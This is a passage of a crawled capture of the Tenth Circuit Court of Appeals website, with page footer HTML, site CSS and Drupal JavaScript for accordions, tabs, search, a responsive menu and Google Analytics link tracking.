<li><a href="/cmo/circuit-mediation-office">Circuit Mediation</a></li>
<li><a href="/ce/general-information">Circuit Executive</a></li>
<li><a href="/library">Library</a></li>
<li><a href="/hr/human-resources">Human Resources</a></li>
</ul>
<h2>Other Courts</h2>
<ul>
<li><a href="https://www.supremecourt.gov/" target="_blank">Supreme Court of the United States</a></li>
<li><a href="https://www.uscourts.gov/">United States Courts</a></li>
<li><a href="https://www.fjc.gov/" target="_blank">Federal Judicial Center</a></li>
<li><a href="/state-court-links">State Courts within the Tenth Circuit</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-2491" class="block block--nodeblock footer-column block--nodeblock-2491">
        <div class="block__content">
    <div id="node-2491" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/sub-footer-column-5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Sub-footer: Column 5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="footer-column last-footer-column">
<h2>Public Information</h2>
<ul>
<li><a href="/clerk/general-information">General Information</a></li>
<li><a href="/court/byron-white-courthouse">The Byron White Courthouse</a></li>
<li><a href="/education/byron-white">About Byron White</a></li>
<li><a href="/education/visitor-information">Courthouse Tours</a></li>
</ul>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-lowest-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (lowest): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><hr />
<p class="rtecenter">Tenth Circuit Court of Appeals</p>
<p class="rtecenter"> </p>
<p class="rtecenter">1823 Stout Street, Denver, Colorado 80257  .  303-844-3157  .  <a href="/contact" style="line-height: 1.6em;">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-22882" class="block block--nodeblock block--nodeblock-22882">
        <div class="block__content">
    <div id="node-22882" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global: Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "73f87031-6e3e-4fd6-8ca9-8f5666b1accc");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca10.uscourts.gov/sites/ca10/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/css/css_qdbHF5gS4Kq8qPREV7lYr6tqa71-Nvb0tkYgyZAglWQ.css
body_size: 5177
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.date-display-single{color:#000;font-size:inherit;font-style:normal;}body h3{font-weight:700;}.node--alias h2:first-child{display:none;}.l-region--sidebar-first nav h2.block__title{display:block;}.l-region--sidebar-first h2 a{color:#333;}h1#page-title{line-height:1.25;}.l-region--footer .block--nodeblock-nb-footer-coptright{float:none;}footer{border-top:1px solid #e8e8e8;background-color:rgb(17,17,17);padding-top:20px;padding-bottom:40px;-moz-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);box-shadow:0 0px 10px 4px rgba(0,0,0,.3);margin-bottom:0px;}.l-footer{margin-bottom:0px;}footer p{color:#fff;}footer .field__item a:link,footer .field__item a:visited{color:#0088cc;font-size:inherit;}.l-region--sidebar-first nav ul.menu .expanded a::after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a::after{content:'';}.usc-btn .usc-btn-icon{margin-left:-25%;}a.usc-btn{text-align:center;}
.btn,.button{display:inline-block;margin-bottom:0;line-height:20px;color:#ffffff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:middle;cursor:pointer;background-color:#363636;border:1px solid #bbbbbb;border-color:#222222 #222222 #000000;padding:11px 19px;font-size:17.5px;border-radius:6px;}body a.btn:hover,body a.button:hover{color:white;}
.footer-column{width:17%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;border-bottom:1px dotted #c0c0c0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#bdbcbc;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#ffffff;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{background-color:rgba(131,119,113,0.9);}@media (max-width:767px){.footer-column{width:100%;}}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#f7f7f7;}.ui-state-default .ui-icon{background-image:url(/sites/ca10/files/images/ui-icons_222222_256x240.png);}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#005ea2;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#005ea2;}.ui-widget-content a{color:#005ea2;}


--- FILE ---
content_type: text/css
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css
body_size: 1437
content:
table{width:100%;}.node__content{width:auto;border:0;margin:0 5%;padding:0;overflow:visible !important;}div.l-main div.l-content ul.breadcrumb{display:none;}.l-region--sidebar-first nav ul.menu{display:none;}.l-header,.l-region--header{display:none;}#header-outline,#page-wrapper{background:#fff;}body.toolbar-drawer,body.toolbar{padding-top:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right{width:100%;float:none;margin-left:0;clear:both;}.l-region--featured{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .field--name-home-slider-image{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .wrapper_slider_text{width:100%;float:none;margin-left:0;clear:both;}footer{display:none;}#toolbar,#toolbar-drawer,#toolbar-shortcuts,.tabs,.action-links{display:none;}.l-region--sidebar-second .block--views{display:none;}.l-region--sidebar-first .block--views{display:none;}ul.horizontal-tabs-list,li.horizontal-tab-button{display:none;}.block--custom-search-blocks{display:none;}.l-region--sidebar-first nav h2.block__title{display:none;}.messages{display:none;}.views-field-edit-node,.views-field-delete-node{display:none;}.welcome-links,.usc-btn,.flex-control-paging,.flex-pauseplay{display:none;}.l-region--sidebar-first nav h2.block__title  a.active-trail{display:none;}.field--type-node-reference,.field--type-taxonomy-term-reference{display:none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.ca10.uscourts.gov/sites/ca10/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js
body_size: 24437
content:
(function ($) {

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.accordionOptions = Drupal.jQueryUiFilter.accordionOptions || {}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.accordionScrollTo = function(accordion) {
  var options = $(accordion).data('options') || {}
  if (!options['scrollTo'] || !$(accordion).find('.ui-state-active').length) {
    return;
  }

  var top = $(accordion).find('.ui-state-active').offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}

/**
 * Accordion change event handler to bookmark active element in location.hash.
 */
Drupal.jQueryUiFilter.accordionChangeStart = function(event, ui) {
  var href = ui.newHeader.find('a').attr('href');
  if (href) {
    location.hash = href;
    return false; // Cancel event and let accordionHashChangeEvent handler activate the element.
  }
  else {
    return true;
  }
}

/**
 * On hash change activate and scroll to an accordion element.
 */
Drupal.jQueryUiFilter.accordionHashChangeEvent = function() {
  $accordionHeader = $('.ui-accordion > .ui-accordion-header:has(a[href="' + location.hash + '"])')
  $accordion = $accordionHeader.parent();
  var index = $accordionHeader.prevAll('.ui-accordion-header').length;

  if ($.ui.version == '1.8.7') {
    // NOTE: Accordion 'Active' property not change'ing http://bugs.jqueryui.com/ticket/4576
    $accordion.accordion('activate', index);
  }
  else {
    // NOTE: Accordion 'Active' property http://api.jqueryui.com/accordion/#option-active
    $accordion.accordion('option', 'active', index);
  }
}

/**
 * jQuery UI filter accordion behavior.
 */
Drupal.behaviors.jQueryUiFilterAccordion  = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.accordionHeaderTag;

  $('div.jquery-ui-filter-accordion', context).once('jquery-ui-filter-accordion', function () {
    var options = Drupal.jQueryUiFilter.getOptions('accordion');

    // Look for jQuery UI filter header class.
    options['header'] = '.jquery-ui-filter-accordion-header';

    if ($(this).hasClass('jquery-ui-filter-accordion-collapsed')) { // Set collapsed options
      options['collapsible'] = true;
      options['active'] = false;
    }

    // Convert <h*> to div to remove tag and insure the accordion does not use the existing h3 style.
    // Sets active item based on location.hash.
    var index = 0;
    $(this).find(headerTag + '.jquery-ui-filter-accordion-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;
      if (hash == location.hash) {
        options['active'] = index;
      }
      index++;

      $(this).replaceWith('<div class="jquery-ui-filter-header jquery-ui-filter-accordion-header"><a href="' + hash + '">' + $(this).html() + '</a></div>');
    });

    // DEBUG:
    // console.log(options);

    // Save options as data and init accordion
    $(this).data('options', options).accordion(options);

    // Scroll to active
    Drupal.jQueryUiFilter.accordionScrollTo(this);

    // Bind accordion change event to record history
    if (options['history']) {
      $(this).bind('accordionchangestart', Drupal.jQueryUiFilter.accordionChangeStart);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.accordionInitialized) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.accordionHashChangeEvent);
    }
    Drupal.jQueryUiFilter.accordionInitialized = true;
  });

}}

})(jQuery);
;
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);
;
(function($) {
  Drupal.behaviors.custom_search = {
    attach: function(context) {

      if (!Drupal.settings.custom_search.solr) {
        // Check if the search box is not empty on submit
        $('form.search-form', context).submit(function(){
          var $this = $(this);
          var box = $this.find('input.custom-search-box');
          if (box.val() != undefined && box.val() == '') {
            $this.find('input.custom-search-box').addClass('error');
            return false;
          }
          // If basic search is hidden, copy or value to the keys
          if ($this.find('#edit-keys').parents('div.element-invisible').attr('class') == 'element-invisible') {
            $this.find('#edit-keys').val($this.find('#edit-or').val());
            $this.find('#edit-or').val('');
          }
          return true;
        });
      }

      // Search from target
      $('form.search-form').attr('target', Drupal.settings.custom_search.form_target);

      // Displays Popup.
      $('form.search-form input.custom-search-box', context).bind('click focus', function(e){
        var $parentForm = $(this).parents('form');
        // check if there's something in the popup and displays it
        var popup = $parentForm.find('fieldset.custom_search-popup');
        if (popup.find('input,select').length && !popup.hasClass('opened')) {
          popup.fadeIn().addClass('opened');
        }
        e.stopPropagation();
      });
      $(document).bind('click focus', function(){
        $('fieldset.custom_search-popup').hide().removeClass('opened');
      });

      // Handle checkboxes
      $('.custom-search-selector input:checkbox', context).each(function(){
        var el = $(this);
        if (el.val() == 'c-all') {
          el.change(function(){
            $(this).parents('.custom-search-selector').find('input:checkbox[value!=c-all]').attr('checked', false);
          });
        }
        else {
          if (el.val().substr(0,2) == 'c-') {
            el.change(function(){
              $('.custom-search-selector input:checkbox').each(function(){
                if ($(this).val().substr(0,2) == 'o-') {
                  $(this).attr('checked', false);
                }
              });
              $(this).parents('.custom-search-selector').find('input:checkbox[value=c-all]').attr('checked', false);
            });
          } else {
            el.change(function(){
              $(this).parents('.custom-search-selector').find('input:checkbox[value!=' + el.val() + ']').attr('checked', false);
            });
          }
        }
      });

      // Handle popup.
      var popup = $('fieldset.custom_search-popup:not(.custom_search-processed)', context).addClass("custom_search-processed");
      popup.click(function(e){
        e.stopPropagation();
      })
      popup.append('<a class="custom_search-popup-close" href="#">' + Drupal.t('Close') + '</a>');
      $('a.custom_search-popup-close').click(function(e){
        $('fieldset.custom_search-popup.opened').hide().removeClass('opened');
        e.preventDefault();
      });

    }
  }
})(jQuery);
;
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;
(function ($) {

Drupal.googleanalytics = {};

$(document).ready(function() {

  // Attach mousedown, keyup, touchstart events to document only and catch
  // clicks on all elements.
  $(document.body).bind("mousedown keyup touchstart", function(event) {

    // Catch the closest surrounding link of a clicked element.
    $(event.target).closest("a,area").each(function() {

      // Is the clicked URL internal?
      if (Drupal.googleanalytics.isInternal(this.href)) {
        // Skip 'click' tracking, if custom tracking events are bound.
        if ($(this).is('.colorbox') && (Drupal.settings.googleanalytics.trackColorbox)) {
          // Do nothing here. The custom event will handle all tracking.
          //console.info("Click on .colorbox item has been detected.");
        }
        // Is download tracking activated and the file extension configured for download tracking?
        else if (Drupal.settings.googleanalytics.trackDownload && Drupal.googleanalytics.isDownload(this.href)) {
          // Download link clicked.
          gtag('event', Drupal.googleanalytics.getDownloadExtension(this.href).toUpperCase(), {
            event_category: 'Downloads',
            event_label: Drupal.googleanalytics.getPageUrl(this.href),
            transport_type: 'beacon'
          });
        }
        else if (Drupal.googleanalytics.isInternalSpecial(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          // @todo: May require tracking ID
          var target = this;
          $.each(Drupal.settings.googleanalytics.account, function () {
            gtag('config', this, {
              page_path: Drupal.googleanalytics.getPageUrl(target.href),
              transport_type: 'beacon'
            });
          });
        }
      }
      else {
        if (Drupal.settings.googleanalytics.trackMailto && $(this).is("a[href^='mailto:'],area[href^='mailto:']")) {
          // Mailto link clicked.
          gtag('event', 'Click', {
            event_category: 'Mails',
            event_label: this.href.substring(7),
            transport_type: 'beacon'
          });
        }
        else if (Drupal.settings.googleanalytics.trackOutbound && this.href.match(/^\w+:\/\//i)) {
          if (Drupal.settings.googleanalytics.trackDomainMode !== 2 || (Drupal.settings.googleanalytics.trackDomainMode === 2 && !Drupal.googleanalytics.isCrossDomain(this.hostname, Drupal.settings.googleanalytics.trackCrossDomains))) {
            // External link clicked / No top-level cross domain clicked.
            gtag('event', 'Click', {
              event_category: 'Outbound links',
              event_label: this.href,
              transport_type: 'beacon'
            });
          }
        }
      }
    });
  });

  // Track hash changes as unique pageviews, if this option has been enabled.
  if (Drupal.settings.googleanalytics.trackUrlFragments) {
    window.onhashchange = function() {
      $.each(Drupal.settings.googleanalytics.account, function () {
        gtag('config', this, {
          page_path: location.pathname + location.search + location.hash
        });
      });
    };
  }

  // Colorbox: This event triggers when the transition has completed and the
  // newly loaded content has been revealed.
  if (Drupal.settings.googleanalytics.trackColorbox) {
    $(document).bind("cbox_complete", function () {
      var href = $.colorbox.element().attr("href");
      if (href) {
        $.each(Drupal.settings.googleanalytics.account, function () {
          gtag('config', this, {
            page_path: Drupal.googleanalytics.getPageUrl(href)
          });
        });
      }
    });
  }

});

/**
 * Check whether the hostname is part of the cross domains or not.
 *
 * @param string hostname
 *   The hostname of the clicked URL.
 * @param array crossDomains
 *   All cross domain hostnames as JS array.
 *
 * @return boolean
 */
Drupal.googleanalytics.isCrossDomain = function (hostname, crossDomains) {
  /**
   * jQuery < 1.6.3 bug: $.inArray crushes IE6 and Chrome if second argument is
   * `null` or `undefined`, https://bugs.jquery.com/ticket/10076,
   * https://github.com/jquery/jquery/commit/a839af034db2bd934e4d4fa6758a3fed8de74174
   *
   * @todo: Remove/Refactor in D8
   */
  if (!crossDomains) {
    return false;
  }
  else {
    return $.inArray(hostname, crossDomains) > -1 ? true : false;
  }
};

/**
 * Check whether this is a download URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isDownload = function (url) {
  var isDownload = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
